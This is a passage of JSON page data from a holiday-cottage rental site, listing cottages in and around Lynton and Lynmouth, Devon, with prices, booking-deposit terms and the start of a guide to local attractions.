terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/114/300/11432876.jpg","imgAlt":"Living room | The Snug - Watersmeet, Lynmouth"}],"pageURL":"https://www.cottages.com/cottages/the-snug-uk41696","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"The Snug","location":"Lynmouth","rhs3":"Devon","startDate":"2026-10-30","code":"UK41696","priceFrom":375,"price":375,"grade":4,"guests":2,"bedrooms":1,"bathrooms":1,"pets":0,"score":4.9,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/111/300/11122868.jpg","imgAlt":"Exterior | Durcombe Water Annexe, Lynton"}],"pageURL":"https://www.cottages.com/cottages/durcombe-water-annexe-uk38650","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Durcombe Water Annexe","location":"Lynton","rhs3":"Devon","startDate":"2026-09-24","code":"UK38650","priceFrom":275,"price":275,"wasPrice":325,"grade":4,"guests":2,"bedrooms":1,"bathrooms":1,"pets":1,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/109/300/10912320.jpg","imgAlt":"Double bedroom | Burlington - Gunns Apartments, Lynton"}],"pageURL":"https://www.cottages.com/cottages/gunns-apartments-burlington-uk34069","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10089","value":"Coast within 1 mile"}],"title":"Gunns Apartments - Burlington","location":"Lynton","rhs3":"Devon","startDate":"2026-01-23","code":"UK34069","priceFrom":305,"price":305,"wasPrice":475,"grade":3,"guests":2,"bedrooms":1,"bathrooms":1,"pets":0,"score":4.3,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/143/300/1433565.jpg","imgAlt":"Welcoming open-plan living space | Combe View - Lower North Radworthy Cottages, Heasley Mill, near South Molton"}],"pageURL":"https://www.cottages.com/cottages/lower-north-radworthy-cottages-combe-view-ukc3157","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6743","value":"Woodburning Stove"}],"title":"Lower North Radworthy Cottages - Combe View","location":"Heasley Mill, near South Molton","rhs3":"Devon","startDate":"2026-12-04","code":"UKC3157","priceFrom":359,"price":359,"wasPrice":435,"grade":5,"guests":6,"bedrooms":2,"bathrooms":2,"pets":2,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/108/300/10825780.jpg","imgAlt":"Outdoor area | Exmoor View, Cheriton, near Lynton"}],"pageURL":"https://www.cottages.com/cottages/exmoor-view-uk30440","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Exmoor View","location":"Cheriton, near Lynton","rhs3":"Devon","startDate":"2026-01-23","code":"UK30440","priceFrom":647,"price":647,"grade":4,"guests":6,"bedrooms":3,"bathrooms":3,"pets":2,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/109/300/10920920.jpg","imgAlt":"Living room/dining room | Cobblers Cottage, Lynmouth"}],"pageURL":"https://www.cottages.com/cottages/cobblers-cottage-uk34410","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Cobblers Cottage","location":"Lynmouth","rhs3":"Devon","startDate":"2026-01-23","code":"UK34410","priceFrom":429,"price":429,"wasPrice":445,"grade":4,"guests":2,"bedrooms":1,"bathrooms":1,"pets":2,"score":4.7,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/109/300/10912326.jpg","imgAlt":"Kitchen/diner | The Loft - Gunns Apartments, Lynton"}],"pageURL":"https://www.cottages.com/cottages/gunns-apartments-the-loft-uk34070","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10089","value":"Coast within 1 mile"}],"title":"Gunns Apartments - The Loft","location":"Lynton","rhs3":"Devon","startDate":"2026-01-23","code":"UK34070","priceFrom":305,"price":305,"wasPrice":475,"grade":3,"guests":2,"bedrooms":1,"bathrooms":1,"pets":0,"score":4.5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/135/300/1354100.jpg","imgAlt":"Charming wooden footbridge over the millpond | Bridge House - Lower North Radworthy Cottages, Heasley Mill, near South Molton"}],"pageURL":"https://www.cottages.com/cottages/lower-north-radworthy-cottages-bridge-house-ukc1340","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6401","value":"Garden / Patio"}],"title":"Lower North Radworthy Cottages - Bridge House","location":"Heasley Mill, near South Molton","rhs3":"Devon","startDate":"2026-11-13","code":"UKC1340","priceFrom":365,"price":365,"wasPrice":495,"grade":5,"guests":6,"bedrooms":3,"bathrooms":2,"pets":2,"score":4.8,"features":[],"cardinality":"SINGLE"}],"hasVerticalSpacing":false},"layout":{"contentfulId":"58T9Vnp0TKHROII5NGhiTI","section":{"backgroundColor":"transparent","paddingTop":[44,80,80,80],"paddingBottom":[56,80,80,80]},"handlesLayout":true}},{"contentType":"carousel.module","name":"Dog friendly cottages in Lynton","content":{"title":{"children":"Dog friendly holiday cottages in Lynton","as":"h2","hasBorder":true,"darkTheme":false,"marginBottom":[24,32,32,32],"sizes":[200,200,200]},"query":"?adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026range=3\u0026nights=7\u0026accommodationType=cottages\u0026regionName=Lynton\u0026features=ent_petsallowed\u0026page=1\u0026sort=nosort\u0026placesId=39272","buttonText":"View All","numberOfCards":12,"properties":[{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/116/300/11636263.jpg","imgAlt":"Exterior | Bracken Lea, Lynton"}],"pageURL":"https://www.cottages.com/cottages/bracken-lea-uk50448","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Bracken Lea","location":"Lynton","rhs3":"Devon","startDate":"2026-01-19","code":"UK50448","priceFrom":827,"price":827,"grade":5,"guests":8,"bedrooms":4,"bathrooms":2,"pets":2,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/132/300/1327373.jpg","imgAlt":"Living room | The Farm House - Lower North Radworthy Cottages, Heasley Mill, near South Molton"}],"pageURL":"https://www.cottages.com/cottages/lower-north-radworthy-cottages-the-farm-house-ukc1339","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6401","value":"Garden / Patio"}],"title":"Lower North Radworthy Cottages - The Farm House","location":"Heasley Mill, near South Molton","rhs3":"Devon","startDate":"2026-11-06","code":"UKC1339","priceFrom":455,"price":455,"wasPrice":625,"grade":5,"guests":8,"bedrooms":4,"bathrooms":4,"pets":2,"score":4.6,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/111/300/11101809.jpg","imgAlt":"Living room | Riverside Cottage, Lynton"}],"pageURL":"https://www.cottages.com/cottages/riverside-cottage-uk39326","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Riverside Cottage","location":"Lynton","rhs3":"Devon","startDate":"2026-05-22","code":"UK39326","priceFrom":651,"price":651,"wasPrice":711,"grade":3,"guests":4,"bedrooms":2,"bathrooms":1,"pets":2,"score":3.5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/111/300/11122868.jpg","imgAlt":"Exterior | Durcombe Water Annexe, Lynton"}],"pageURL":"https://www.cottages.com/cottages/durcombe-water-annexe-uk38650","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Durcombe Water Annexe","location":"Lynton","rhs3":"Devon","startDate":"2026-09-24","code":"UK38650","priceFrom":275,"price":275,"wasPrice":325,"grade":4,"guests":2,"bedrooms":1,"bathrooms":1,"pets":1,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/143/300/1433565.jpg","imgAlt":"Welcoming open-plan living space | Combe View - Lower North Radworthy Cottages, Heasley Mill, near South Molton"}],"pageURL":"https://www.cottages.com/cottages/lower-north-radworthy-cottages-combe-view-ukc3157","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6743","value":"Woodburning Stove"}],"title":"Lower North Radworthy Cottages - Combe View","location":"Heasley Mill, near South Molton","rhs3":"Devon","startDate":"2026-12-04","code":"UKC3157","priceFrom":359,"price":359,"wasPrice":435,"grade":5,"guests":6,"bedrooms":2,"bathrooms":2,"pets":2,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/108/300/10825780.jpg","imgAlt":"Outdoor area | Exmoor View, Cheriton, near Lynton"}],"pageURL":"https://www.cottages.com/cottages/exmoor-view-uk30440","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Exmoor View","location":"Cheriton, near Lynton","rhs3":"Devon","startDate":"2026-01-23","code":"UK30440","priceFrom":647,"price":647,"grade":4,"guests":6,"bedrooms":3,"bathrooms":3,"pets":2,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/109/300/10920920.jpg","imgAlt":"Living room/dining room | Cobblers Cottage, Lynmouth"}],"pageURL":"https://www.cottages.com/cottages/cobblers-cottage-uk34410","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Cobblers Cottage","location":"Lynmouth","rhs3":"Devon","startDate":"2026-01-23","code":"UK34410","priceFrom":429,"price":429,"wasPrice":445,"grade":4,"guests":2,"bedrooms":1,"bathrooms":1,"pets":2,"score":4.7,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/135/300/1354100.jpg","imgAlt":"Charming wooden footbridge over the millpond | Bridge House - Lower North Radworthy Cottages, Heasley Mill, near South Molton"}],"pageURL":"https://www.cottages.com/cottages/lower-north-radworthy-cottages-bridge-house-ukc1340","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6401","value":"Garden / Patio"}],"title":"Lower North Radworthy Cottages - Bridge House","location":"Heasley Mill, near South Molton","rhs3":"Devon","startDate":"2026-11-13","code":"UKC1340","priceFrom":365,"price":365,"wasPrice":495,"grade":5,"guests":6,"bedrooms":3,"bathrooms":2,"pets":2,"score":4.8,"features":[],"cardinality":"SINGLE"}],"hasVerticalSpacing":false},"layout":{"contentfulId":"2pPuVnW6YlRI3Du2tuNJvJ","section":{"backgroundColor":"transparent","paddingTop":[44,80,80,80],"paddingBottom":[56,80,80,80]},"handlesLayout":true}},{"contentType":"carousel.module","name":"Coastal cottages in Lynton","content":{"title":{"children":"Coastal holiday cottages in Lynton","as":"h2","hasBorder":true,"darkTheme":false,"marginBottom":[24,32,32,32],"sizes":[200,200,200]},"query":"?adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026range=3\u0026nights=7\u0026accommodationType=cottages\u0026regionName=Lynton\u0026features=ent_coastalwithin5miles\u0026page=1\u0026sort=nosort\u0026placesId=39272","buttonText":"View All","numberOfCards":12,"properties":[{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/112/300/11206014.jpg","imgAlt":"Living room | The Loft - Watersmeet, Lynmouth"}],"pageURL":"https://www.cottages.com/cottages/watersmeet-the-loft-uk41697","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Watersmeet - The Loft","location":"Lynmouth","rhs3":"Devon","startDate":"2026-01-24","code":"UK41697","priceFrom":415,"price":415,"grade":4,"guests":3,"bedrooms":2,"bathrooms":1,"pets":0,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/116/300/11636263.jpg","imgAlt":"Exterior | Bracken Lea, Lynton"}],"pageURL":"https://www.cottages.com/cottages/bracken-lea-uk50448","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Bracken Lea","location":"Lynton","rhs3":"Devon","startDate":"2026-01-19","code":"UK50448","priceFrom":827,"price":827,"grade":5,"guests":8,"bedrooms":4,"bathrooms":2,"pets":2,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/114/300/11432876.jpg","imgAlt":"Living room | The Snug - Watersmeet, Lynmouth"}],"pageURL":"https://www.cottages.com/cottages/the-snug-uk41696","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"The Snug","location":"Lynmouth","rhs3":"Devon","startDate":"2026-10-30","code":"UK41696","priceFrom":375,"price":375,"grade":4,"guests":2,"bedrooms":1,"bathrooms":1,"pets":0,"score":4.9,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/111/300/11101809.jpg","imgAlt":"Living room | Riverside Cottage, Lynton"}],"pageURL":"https://www.cottages.com/cottages/riverside-cottage-uk39326","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Riverside Cottage","location":"Lynton","rhs3":"Devon","startDate":"2026-05-22","code":"UK39326","priceFrom":651,"price":651,"wasPrice":711,"grade":3,"guests":4,"bedrooms":2,"bathrooms":1,"pets":2,"score":3.5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/111/300/11122868.jpg","imgAlt":"Exterior | Durcombe Water Annexe, Lynton"}],"pageURL":"https://www.cottages.com/cottages/durcombe-water-annexe-uk38650","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Durcombe Water Annexe","location":"Lynton","rhs3":"Devon","startDate":"2026-09-24","code":"UK38650","priceFrom":275,"price":275,"wasPrice":325,"grade":4,"guests":2,"bedrooms":1,"bathrooms":1,"pets":1,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/109/300/10912320.jpg","imgAlt":"Double bedroom | Burlington - Gunns Apartments, Lynton"}],"pageURL":"https://www.cottages.com/cottages/gunns-apartments-burlington-uk34069","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10089","value":"Coast within 1 mile"}],"title":"Gunns Apartments - Burlington","location":"Lynton","rhs3":"Devon","startDate":"2026-01-23","code":"UK34069","priceFrom":305,"price":305,"wasPrice":475,"grade":3,"guests":2,"bedrooms":1,"bathrooms":1,"pets":0,"score":4.3,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/108/300/10825780.jpg","imgAlt":"Outdoor area | Exmoor View, Cheriton, near Lynton"}],"pageURL":"https://www.cottages.com/cottages/exmoor-view-uk30440","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Exmoor View","location":"Cheriton, near Lynton","rhs3":"Devon","startDate":"2026-01-23","code":"UK30440","priceFrom":647,"price":647,"grade":4,"guests":6,"bedrooms":3,"bathrooms":3,"pets":2,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/109/300/10920920.jpg","imgAlt":"Living room/dining room | Cobblers Cottage, Lynmouth"}],"pageURL":"https://www.cottages.com/cottages/cobblers-cottage-uk34410","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Cobblers Cottage","location":"Lynmouth","rhs3":"Devon","startDate":"2026-01-23","code":"UK34410","priceFrom":429,"price":429,"wasPrice":445,"grade":4,"guests":2,"bedrooms":1,"bathrooms":1,"pets":2,"score":4.7,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/109/300/10912326.jpg","imgAlt":"Kitchen/diner | The Loft - Gunns Apartments, Lynton"}],"pageURL":"https://www.cottages.com/cottages/gunns-apartments-the-loft-uk34070","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10089","value":"Coast within 1 mile"}],"title":"Gunns Apartments - The Loft","location":"Lynton","rhs3":"Devon","startDate":"2026-01-23","code":"UK34070","priceFrom":305,"price":305,"wasPrice":475,"grade":3,"guests":2,"bedrooms":1,"bathrooms":1,"pets":0,"score":4.5,"features":[],"cardinality":"SINGLE"}],"hasVerticalSpacing":false},"layout":{"contentfulId":"83HDCOVBInagIP6gdW2uN","section":{"backgroundColor":"transparent","paddingTop":[44,80,80,80],"paddingBottom":[56,80,80,80]},"handlesLayout":true}},{"contentType":"seo-text.module","name":"Inspiration","content":{"headline":{"children":"Inspiration of things to see and do in our holiday cottages in Lynton","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[8,8,8,8],"sizes":[200,200,200]},"text":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"This charming village located in North Devon is known for its stunning coastal views, unique twin village Lynmouth, and opportunities for outdoor activities. ","marks":[],"data":{}},{"nodeType":"text","value":"With the largest collection of ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/england/devon"},"content":[{"nodeType":"text","value":"holiday cottages in Devon","marks":[],"data":{}}]},{"nodeType":"text","value":" , we have the perfect home away from home for you.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Here are the top 5 things to see and do in our holiday cottages in Lynton:","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Ride the Lynton and Lynmouth Cliff Railway","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Ride the iconic Lynton and Lynmouth Cliff Railway, a water-powered funicular railway that connects Lynton at the top of the cliffs with Lynmouth below.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Wander the Valley of Rocks","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Wander through this extraordinary valley, known for its unusual rock formations and wild goats roaming freely. Perfect for hiking and admiring stunning landscapes.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Watersmeet \u0026 ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"Glen Lyn Gorge","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Discover this hidden gem, where a riverside walk leads you through a deep gorge showcasing the power of water through waterwheels, tunnels, and impressive cascades. ","marks":[],"data":{}},{"nodeType":"text","value":"Visit Watersmeet, a picturesque river gorge where the East Lyn River meets the Hoar Oak Water. Enjoy scenic walks, relax by the riverside, and visit the National Trust tea room.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Take a Fairyland-themed Walk","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Embark on the 'Fairy Path' walk near Watersmeet, an enchanting trail adorned with fairy doors and whimsical sculptures, sparking imagination for visitors of all ages.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Attend Lynton Cinema","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Experience a movie in a unique setting at Lynton's independent cinema, housed in a historic 